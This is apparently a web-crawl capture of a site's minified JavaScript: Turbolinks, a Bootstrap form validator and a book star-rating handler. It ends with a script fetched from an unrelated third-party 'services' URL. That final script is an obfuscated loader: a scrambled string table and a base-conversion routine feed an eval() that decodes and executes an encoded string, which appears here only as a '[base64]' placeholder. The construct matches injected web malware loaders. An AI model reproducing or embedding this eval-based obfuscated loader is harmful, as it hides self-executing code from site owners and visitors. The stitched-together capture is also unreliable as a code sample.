"+this.opacity+";\n  width: "+this.value+"%;\n  transition: width "+this.speed+"ms ease-out, opacity "+this.speed/2+"ms ease-in;\n  transform: translate3d(0,0,0);\n}"},e}(),d=function(e){return setTimeout(e,500)},k=function(){return document.addEventListener("DOMContentLoaded",function(){return Q(i.CHANGE),Q(i.UPDATE)},!0)},K=function(){if("undefined"!=typeof jQuery)return jQuery(document).on("ajaxSuccess",function(e,t){if(jQuery.trim(t.responseText))return Q(i.UPDATE)})},w=function(e){var t,i;if(null!=(i=e.state)?i.turbolinks:void 0)return(t=L[new n(e.state.url).absolute])?(u(),D(t)):ee(e.target.location.href)},R=function(){return z(),q(),document.addEventListener("click",t.installHandlerLast,!0),window.addEventListener("hashchange",function(){return z(),q()},!1),d(function(){return window.addEventListener("popstate",w,!1)})},O=void 0!==window.history.state||navigator.userAgent.match(/Firefox\/2[6|7]/),l=window.history&&window.history.pushState&&window.history.replaceState&&O,r=!navigator.userAgent.match(/CriOS\//),V="GET"===($=A("request_method"))||""===$,c=l&&r&&V,s=document.addEventListener&&document.createEvent,s&&(k(),K()),c?(ee=b,R()):ee=function(e){return document.location.href=e},this.Turbolinks={visit:ee,pagesCached:M,enableTransitionCache:_,enableProgressBar:E,allowLinkExtensions:o.allowExtensions,supported:c,EVENTS:p(i)}}.call(this);var focusOutSelectValidation;$("html").on("hide.bs.dropdown",function(){$(".bootstrap-select.open").prev().blur()}),$.fn.validationForm=function(){var e=this;e.length&&e.validator({}).on("submit",function(t){return e.find("select").trigger("change.bs.validator"),!t.isDefaultPrevented()&&($("input[type='submit']").addClass("disabled"),void $(this).append("<span id='preloader' class='fa-spin preloader-form'><i class='fa fa-spinner grey'></i></span>"))})},focusOutSelectValidation=function(){$(".dropdown-toggle").on("click.dropdown.data-api touchstart.dropdown.data-api",function(){$(this).closest(".bootstrap-select").is(".open")&&$(this).closest(".bootstrap-select").prev().blur()})},+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),o=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t),a=i.data("bs.validator");(a||"destroy"!=t)&&(a||i.data("bs.validator",a=new n(this,o)),"string"==typeof t&&a[t]())})}var n=function(t,n){this.$element=e(t),this.options=n,this.$element.attr("novalidate",!0),this.toggleSubmit(),this.$element.on("input.bs.validator change.bs.validator focusout.bs.validator",e.proxy(this.validateInput,this)),this.$element.on("submit.bs.validator",e.proxy(this.onSubmit,this)),this.$element.find("[data-match]").each(function(){var t=e(this),n=t.data("match");e(n).on("input.bs.validator",function(){t.val()&&t.trigger("input.bs.validator")})})};n.DEFAULTS={delay:500,html:!1,disable:!0,errors:{match:"Does not match",minlength:"Too short"}},n.VALIDATORS={"native":function(e){var t=e[0];return!t.checkValidity||t.checkValidity()},match:function(t){var n=t.data("match");return!t.val()||t.val()===e(n).val()},minlength:function(e){var t=e.data("minlength");return!e.val()||e.val().length>=t}},n.prototype.validateInput=function(t){var n=e(t.target),i=n.data("bs.validator.errors");if(n.is('[type="radio"]')&&(n=this.$element.find('input[name="'+n.attr("name")+'"]')),this.$element.trigger(t=e.Event("validate.bs.validator",{relatedTarget:n[0]})),!t.isDefaultPrevented()){var o=this;this.runValidators(n).done(function(a){n.data("bs.validator.errors",a),a.length?o.showErrors(n):o.clearErrors(n),i&&a.toString()===i.toString()||(t=a.length?e.Event("invalid.bs.validator",{relatedTarget:n[0],detail:a}):e.Event("valid.bs.validator",{relatedTarget:n[0],detail:i}),o.$element.trigger(t)),o.toggleSubmit(),o.$element.trigger(e.Event("validated.bs.validator",{relatedTarget:n[0]}))})}},n.prototype.runValidators=function(t){function i(e){return t.data(e+"-error")||t.data("error")||"native"==e&&t[0].validationMessage||r.errors[e]}var o=[],a=([n.VALIDATORS["native"]],e.Deferred()),r=this.options;return t.data("bs.validator.deferred")&&t.data("bs.validator.deferred").reject(),t.data("bs.validator.deferred",a),e.each(n.VALIDATORS,e.proxy(function(e,n){if((t.data(e)||"native"==e)&&!n.call(this,t)){var a=i(e);!~o.indexOf(a)&&o.push(a)}},this)),!o.length&&t.val()&&t.data("remote")?this.defer(t,function(){var n={};n[t.attr("name")]=t.val(),e.get(t.data("remote"),n).fail(function(e,t,n){o.push(i("remote")||n)}).always(function(){a.resolve(o)})}):a.resolve(o),a.promise()},n.prototype.validate=function(){var e=this.options.delay;return this.options.delay=0,this.$element.find(":input").trigger("input.bs.validator"),this.options.delay=e,this},n.prototype.showErrors=function(t){var n=this.options.html?"html":"text";this.defer(t,function(){var i=t.closest(".form-group"),o=i.find(".help-block.with-errors"),a=t.data("bs.validator.errors");a.length&&(a=e("<ul/>").addClass("list-unstyled").append(e.map(a,function(t){return e("<li/>")[n](t)})),void 0===o.data("bs.validator.originalContent")&&o.data("bs.validator.originalContent",o.html()),o.empty().append(a),i.addClass("has-error"))})},n.prototype.clearErrors=function(e){var t=e.closest(".form-group"),n=t.find(".help-block.with-errors");n.html(n.data("bs.validator.originalContent")),t.removeClass("has-error")},n.prototype.hasErrors=function(){function t(){return!!(e(this).data("bs.validator.errors")||[]).length}return!!this.$element.find(":input:enabled").filter(t).length},n.prototype.isIncomplete=function(){function t(){return"checkbox"===this.type?!this.checked:"radio"===this.type?!e('[name="'+this.name+'"]:checked').length:""===e.trim(this.value)}return!!this.$element.find(":input[required]:enabled").filter(t).length},n.prototype.onSubmit=function(e){this.validate(),(this.isIncomplete()||this.hasErrors())&&e.preventDefault()},n.prototype.toggleSubmit=function(){if(this.options.disable){var e=this.$element.find('input[type="submit"], button[type="submit"]');e.toggleClass("disabled",this.isIncomplete()||this.hasErrors()).css({"pointer-events":"all",cursor:"pointer"})}},n.prototype.defer=function(e,t){return this.options.delay?(window.clearTimeout(e.data("bs.validator.timeout")),void e.data("bs.validator.timeout",window.setTimeout(t,this.options.delay))):t()},n.prototype.destroy=function(){return this.$element.removeAttr("novalidate").removeData("bs.validator").off(".bs.validator"),this.$element.find(":input").off(".bs.validator").removeData(["bs.validator.errors","bs.validator.deferred"]).each(function(){var t=e(this),n=t.data("bs.validator.timeout");window.clearTimeout(n)&&t.removeData("bs.validator.timeout")}),this.$element.find(".help-block.with-errors").each(function(){var t=e(this),n=t.data("bs.validator.originalContent");t.removeData("bs.validator.originalContent").html(n)}),this.$element.find('input[type="submit"], button[type="submit"]').removeClass("disabled"),this.$element.find(".has-error").removeClass("has-error"),this};var i=e.fn.validator;e.fn.validator=t,e.fn.validator.Constructor=n,e.fn.validator.noConflict=function(){return e.fn.validator=i,this},e(window).on("load",function(){e('form[data-toggle="validator"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),function(){$(document).on("click","#faVoteStar1, #faVoteStar2, #faVoteStar3, #faVoteStar4, #faVoteStar5",function(){var e,t,n;return t=$(this.firstChild),n=t.attr("id").replace("voteStar",""),e=$(".rating-stars").data("book-slug"),$.get("/remote/new_vote?rating="+n+"&book="+e,function(e){var t;return $(".count-voiting span").html(e.voted),$.each($("[id^=voteStar]"),function(t,n){if(t+1<=e.stars)return $(n).addClass("full")}),t=parseInt(e.stars)+1,$("#voteStar"+t).addClass("full").css({width:e.percent+"%"})})})}.call(this);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 2436
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"jdgFwXZBk",25,2,36))